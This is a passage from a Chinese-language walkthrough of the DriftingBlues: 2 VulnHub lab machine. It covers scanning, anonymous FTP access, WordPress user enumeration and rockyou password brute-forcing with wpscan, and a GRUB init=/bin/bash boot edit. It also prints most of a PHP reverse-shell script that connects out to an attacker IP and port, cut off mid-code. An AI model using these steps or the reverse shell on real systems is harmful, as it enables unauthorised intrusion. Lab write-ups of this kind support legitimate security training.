0x01 靶机信息
About Release
Name: DriftingBlues: 2
Date release: 17 Dec 2020
Author: tasiyanci
Series: DriftingBlues
Download
Please remember that VulnHub is a free community resource so we are unable to check the machines that are provided to us. Before you download, please read our FAQs sections dealing with the dangers of running unknown VMs and our suggestions for “protecting yourself and your network. If you understand the risks, please download!
driftingblues2.ova (Size: 638 MB)
Download (Mirror): https://download.vulnhub.com/driftingblues/driftingblues2.ova
Descriptio
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email (it should be on my profile) for troubleshooting or questions.
This works better with VirtualBox rather than VMware
Networking
DHCP service: Enabled
IP address: Automatically assign
错误排除
该文章排除问题为kali无法扫到靶机ip地址
首先我们开启靶机,进入如下界面

按e进入编辑模式

将红框处 ro quiet 替换为 rw signie init=/bin/bash

按下Ctrl键+X键,进入以下界面

利用 ip a 查看当前网卡信息,获取网卡名

可以看到网卡名为ens33,编辑网络设置
vi /etc/network/interfaces
将其中错误的网卡名称enp0s3更改为ens33
在命令模式下,可以使用h命令向左移动一个字符,j命令向下移动一行,k命令向上移动一行,l命令向右移动一个字符,0命令移动到行首,$命令移动到行尾,gg命令移动到文件开头,G命令移动到文件末尾。
删除文本。在命令模式下,可以使用x命令删除当前光标所在位置的字符,dd命令删除当前行,从当前光标位置到行尾的内容,d$命令删除从当前光标位置到行尾的内容。

重启网卡服务
/etc/init.d/networking restart
ip a
我们发现成功获取ip地址 1.1.1.131
0x02 打靶方式(思路)
01_Nmap主机扫描
02_fscan信息收集
03_dirsearch目录扫描
04_wpscan用户爆破
05_msf渗透框架使用
06_sudo提权
打靶实录(过程)
01 信息收集
ifconfig
获取kali攻击机IP地址
利用fscan进行一次性信息收集,包含存活探测,端口扫描,基础漏洞扫描
./fscan -h 1.1.1.0/24

start infoscan
(icmp) Target 1.1.1.2 is alive
(icmp) Target 1.1.1.128 is alive
(icmp) Target 1.1.1.132 is alive
[ *] Icmp alive hosts len is: 31.1.1.132:80 open1.1.1.132:21 open1.1.1.132:22 open[* ] alive ports len is: 3
start vulscan
[*] WebTitle http://1.1.1.132 code:200 len:128 title:None
[+] ftp 1.1.1.132:21:anonymous
[->]secret.jpg<br/>已完成 2/3 [-] ssh 1.1.1.132:22 root root@123#4 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 1.1.1.132:22 root abc123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 1.1.1.132:22 root Aa123456789 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 1.1.1.132:22 admin admin111 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 1.1.1.132:22 admin 123321 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 2/3 [-] ssh 1.1.1.132:22 admin Aa123456 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain
已完成 3/3
存活探测
(icmp) Target 1.1.1.2 is alive
(icmp) Target 1.1.1.128 is alive
(icmp) Target 1.1.1.132 is alive
kali ==> 1.1.1.128
靶机 ==> 1.1.1.132
端口开放情况
[] Icmp alive hosts len is: 3
1.1.1.132:80 open
1.1.1.132:21 open
1.1.1.132:22 open[]
alive ports len is: 3
我们再进行一次端口详细信息探测
nmap -sC -sV -sT -O -p21,22,80 1.1.1.132
PORT STATE SERVICE VERSION
21/tcp open ftp?
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (localhost) [::ffff:1.1.1.132]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6a:fe:d6:17:23:cb:90:79:2b:b1:2d:37:53:97:46:58 (RSA)
| 256 5b:c4:68:d1:89:59:d7:48:b0:96:f3:11:87:1c:08:ac (ECDSA)
|_ 256 61:39:66:88:1d:8f:f1:d0:40:61:1e:99:c5:1a:1f:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94%I=7%D=3/7%Time=65EA68DC%P=x86_64-pc-linux-gnu%r(Gener
SF:icLines,8F,"220\x20ProFTPD\x20Server\x20(localhost)\x20[::ffff:1.1
SF:.1.132]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20crea
SF:tive\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20creative
SF:r\n");
MAC Address: 00:0C:29:00:E1:97 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
21/tcp open ftp?
1.匿名访问&未授权访问
[+] ftp 1.1.1.132:21:anonymous
[->]secret.jpg2.弱口令&暴力破解
3.版本漏洞
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
1.暴力破解
2.私钥泄露
3.OpenSSH 7.9p1版本漏洞
80/tcp open http Apache httpd 2.4.38 ((Debian))
1.常规web渗透
2.中间件 Apache httpd 2.4.38 版本漏洞
02 漏洞利用
ftp 1.1.132
ls
get secret.jpg
bye

获取图片如下,暂不知作用,先进行下一步web渗透

打开网站1.1.1.132
粗略查看一下框架,并无有效信息

打一个目录爆破
dirsearch -u http://1.1.1.132/ -i 200
-u 指定扫描网站
-i 指定需要的状态码

访问如上所获得的目录
http://1.1.1.132/blog/wp-login.php

http://1.1.1.132/blog/
虽然无法继续跳转,但是从跳转提醒中我们获得了一点提示,大概又需要修改hosts文件

进入root权限并且修改hosts文件
sudo su
vi /etc/hosts

修改文件并退出
在127.0.0.1 kali下面以相同格式添加1.1.1.132 driftingblues.box
注意,编辑之前按 i 打开编辑模式
然后按 ESC :wq 回车 退出编辑
write 写入
quit 退出
访问http://1.1.1.132/blog/,我们获得了不同界面

并且插件也识别到了wordpress框架

发现存在wordpress,并且已经知道了存在后台界面,使用常规打法,wpscan一把梭
浅浅更新一下漏洞库
wpscan --update
先枚举一下存在的用户
wpscan --url http://1.1.1.132/blog/ -e u
--url 指定扫描网站
-e 枚举用户名

[i] User(s) Identified:
[+] albert
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
爆破该用户密码
wpscan --url http://1.1.1.132/blog/wp-login.php -U albert -P /usr/share/wordlists/rockyou.txt

[SUCCESS] - albert / scotland1
利用爆破出来的用户密码登录,访问http://1.1.1.132/blog/wp-login.php ==> http://driftingblues.box/blog/wp-login.php,利用账号密码登录成功

可能存在的漏洞点1:文件上传 位置 媒体 ==> 添加文件
但上传相对麻烦,我们可以修改主题文件获取权限
方式1:在文件中添加一句话木马,利用蚁剑连接后获取权限
方式2:写入msf的php木马获取权限
方式3:写入kali自带的php反弹权限webshell,脚本如下
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.7';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
